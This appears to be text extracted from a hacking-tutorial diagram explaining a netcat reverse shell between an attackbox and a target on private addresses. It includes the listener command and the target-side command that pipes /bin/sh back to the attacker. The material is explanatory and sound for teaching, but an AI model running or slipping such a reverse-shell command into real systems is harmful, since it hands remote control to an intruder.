 Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
Source: https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/
This is NC and we're just listening on a port here LDP